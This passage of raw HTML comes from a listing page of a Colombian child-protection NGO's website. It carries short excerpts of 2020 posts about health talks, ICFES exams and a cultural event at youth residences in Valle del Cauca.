4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fcrecerenfamilia.org%2Fcategory%2Fvalle-cat%2Fpage%2F71%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="https://crecerenfamilia.org/category/valle-cat/page/71/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Valle%20del%20Cauca%20https%3A%2F%2Fcrecerenfamilia.org%2Fcategory%2Fvalle-cat%2Fpage%2F71%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div>
		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="2975" data-date="2020-11-12T14:22:07-05:00" data-name="CHARLAS SOBRE SALUD Y SEXUALIDAD RESPONSABLE EN INTERNADO VILLA ESPERANZA">
	<article class="post post-2975 type-post status-publish format-standard has-post-thumbnail hentry category-valle-cat category-5 bg-on fullwidth-img description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://crecerenfamilia.org/charlas-sobre-salud-y-sexualidad-responsable-en-internado-villa-esperanza/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20650%20561&#39;%2F%3E" data-src="https://crecerenfamilia.org/wp-content/uploads/2020/11/122158693_3530435230342083_5421725915545868613_o-650x561.jpg" data-srcset="https://crecerenfamilia.org/wp-content/uploads/2020/11/122158693_3530435230342083_5421725915545868613_o-650x561.jpg 650w, https://crecerenfamilia.org/wp-content/uploads/2020/11/122158693_3530435230342083_5421725915545868613_o.jpg 1280w" loading="eager" style="--ratio: 650 / 561" sizes="(max-width: 650px) 100vw, 650px" alt="" title="122158693_3530435230342083_5421725915545868613_o" width="650" height="561"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://crecerenfamilia.org/charlas-sobre-salud-y-sexualidad-responsable-en-internado-villa-esperanza/" title="CHARLAS SOBRE SALUD Y SEXUALIDAD RESPONSABLE EN INTERNADO VILLA ESPERANZA" rel="bookmark">CHARLAS SOBRE SALUD Y SEXUALIDAD RESPONSABLE EN INTERNADO VILLA ESPERANZA</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://crecerenfamilia.org/category/valle-cat/" >Valle del Cauca</a></span><a class="author vcard" href="https://crecerenfamilia.org/author/nanardila/" title="View all posts by Comunicaciones principal" rel="author">By <span class="fn">Comunicaciones principal</span></a><a href="https://crecerenfamilia.org/2020/11/12/" title="2:22 pm" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2020-11-12T14:22:07-05:00">12 noviembre, 2020</time></a><a href="https://crecerenfamilia.org/charlas-sobre-salud-y-sexualidad-responsable-en-internado-villa-esperanza/#respond" class="comment-link" >Leave a comment</a></div><p>Niñas y adolescentes del internado vulneración y amenaza general Villa Esperanza, participan en jornadas educativas y de salud promovidas por la alcaldía de Jamundí en conjunto con la ONG Crecer en Familia, operadora de la modalidad. Personal de la Secretaría de Salud de ese municipio está dictando charlas a las beneficiarias en temas como higiene&hellip;</p>
<div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://crecerenfamilia.org/category/valle-cat/page/71/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcrecerenfamilia.org%2Fcategory%2Fvalle-cat%2Fpage%2F71%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=Valle%20del%20Cauca&url=https%3A%2F%2Fcrecerenfamilia.org%2Fcategory%2Fvalle-cat%2Fpage%2F71%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fcrecerenfamilia.org%2Fcategory%2Fvalle-cat%2Fpage%2F71%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="https://crecerenfamilia.org/category/valle-cat/page/71/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Valle%20del%20Cauca%20https%3A%2F%2Fcrecerenfamilia.org%2Fcategory%2Fvalle-cat%2Fpage%2F71%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div>
		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="2969" data-date="2020-11-12T14:19:44-05:00" data-name="BACHILLERES DEL CFJ BUEN PASTOR PRESENTARON LAS PRUEBAS DEL ICFES">
	<article class="post post-2969 type-post status-publish format-standard has-post-thumbnail hentry category-valle-cat category-5 bg-on fullwidth-img description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://crecerenfamilia.org/bachilleres-del-cfj-buen-pastor-presentaron-las-pruebas-del-icfes/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20650%20433&#39;%2F%3E" data-src="https://crecerenfamilia.org/wp-content/uploads/2020/11/122194416_3527685810617025_2818406214378226972_o-650x433.jpg" data-srcset="https://crecerenfamilia.org/wp-content/uploads/2020/11/122194416_3527685810617025_2818406214378226972_o-650x433.jpg 650w, https://crecerenfamilia.org/wp-content/uploads/2020/11/122194416_3527685810617025_2818406214378226972_o.jpg 1280w" loading="eager" style="--ratio: 650 / 433" sizes="(max-width: 650px) 100vw, 650px" alt="" title="122194416_3527685810617025_2818406214378226972_o" width="650" height="433"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://crecerenfamilia.org/bachilleres-del-cfj-buen-pastor-presentaron-las-pruebas-del-icfes/" title="BACHILLERES DEL CFJ BUEN PASTOR PRESENTARON LAS PRUEBAS DEL ICFES" rel="bookmark">BACHILLERES DEL CFJ BUEN PASTOR PRESENTARON LAS PRUEBAS DEL ICFES</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://crecerenfamilia.org/category/valle-cat/" >Valle del Cauca</a></span><a class="author vcard" href="https://crecerenfamilia.org/author/nanardila/" title="View all posts by Comunicaciones principal" rel="author">By <span class="fn">Comunicaciones principal</span></a><a href="https://crecerenfamilia.org/2020/11/12/" title="2:19 pm" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2020-11-12T14:19:44-05:00">12 noviembre, 2020</time></a><a href="https://crecerenfamilia.org/bachilleres-del-cfj-buen-pastor-presentaron-las-pruebas-del-icfes/#respond" class="comment-link" >Leave a comment</a></div><p>Beneficiarios del Centro de Formación Juvenil Buen Pastor que ya habían recibido sus grados como bachilleres se pusieron al día con las pruebas del ICFES presentando los respectivos exámenes que habían sido aplazados por causa de la pandemia originada por el Covid 19. Dentro del restablecimiento de los derechos de los jóvenes y adolescentes del&hellip;</p>
<div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://crecerenfamilia.org/category/valle-cat/page/71/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcrecerenfamilia.org%2Fcategory%2Fvalle-cat%2Fpage%2F71%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=Valle%20del%20Cauca&url=https%3A%2F%2Fcrecerenfamilia.org%2Fcategory%2Fvalle-cat%2Fpage%2F71%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fcrecerenfamilia.org%2Fcategory%2Fvalle-cat%2Fpage%2F71%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="https://crecerenfamilia.org/category/valle-cat/page/71/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Valle%20del%20Cauca%20https%3A%2F%2Fcrecerenfamilia.org%2Fcategory%2Fvalle-cat%2Fpage%2F71%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div>
		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="2963" data-date="2020-11-12T14:13:39-05:00" data-name="MÚSICA, ARTE, CULTURA Y REFLEXIÓN EN INTERNADO VILLA ESPERANZA">
	<article class="post post-2963 type-post status-publish format-standard has-post-thumbnail hentry category-valle-cat category-5 bg-on fullwidth-img description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://crecerenfamilia.org/musica-arte-cultura-y-reflexion-en-internado-villa-esperanza/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20650%20444&#39;%2F%3E" data-src="https://crecerenfamilia.org/wp-content/uploads/2020/11/122028545_3527431707309102_6042126771587866937_o-650x444.jpg" data-srcset="https://crecerenfamilia.org/wp-content/uploads/2020/11/122028545_3527431707309102_6042126771587866937_o-650x444.jpg 650w, https://crecerenfamilia.org/wp-content/uploads/2020/11/122028545_3527431707309102_6042126771587866937_o.jpg 1280w" loading="eager" style="--ratio: 650 / 444" sizes="(max-width: 650px) 100vw, 650px" alt="" title="122028545_3527431707309102_6042126771587866937_o" width="650" height="444"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://crecerenfamilia.org/musica-arte-cultura-y-reflexion-en-internado-villa-esperanza/" title="MÚSICA, ARTE, CULTURA Y REFLEXIÓN EN INTERNADO VILLA ESPERANZA" rel="bookmark">MÚSICA, ARTE, CULTURA Y REFLEXIÓN EN INTERNADO VILLA ESPERANZA</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://crecerenfamilia.org/category/valle-cat/" >Valle del Cauca</a></span><a class="author vcard" href="https://crecerenfamilia.org/author/nanardila/" title="View all posts by Comunicaciones principal" rel="author">By <span class="fn">Comunicaciones principal</span></a><a href="https://crecerenfamilia.org/2020/11/12/" title="2:13 pm" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2020-11-12T14:13:39-05:00">12 noviembre, 2020</time></a><a href="https://crecerenfamilia.org/musica-arte-cultura-y-reflexion-en-internado-villa-esperanza/#respond" class="comment-link" >Leave a comment</a></div><p>Exposiciones, música y una gran variedad de muestras culturales y artísticas caracterizaron la celebración del ‘dia de la raza’ en el internado protección y amenaza general de Villa Esperanza, en Jamundí, en la cual también se brindaron espacios para la reflexión acerca de nuestra historia. “Tuvimos un evento muy especial en el cual participaron muy&hellip;</p>
<div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://crecerenfamilia.org/category/valle-cat/page/71/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcrecerenfamilia.org%2Fcategory%2Fvalle-cat%2Fpage%2F71%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=Valle%20del%20Cauca&url=https%3A%2F%2Fcrecerenfamilia.org%2Fcategory%2Fvalle-cat%2Fpage%2F71%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" 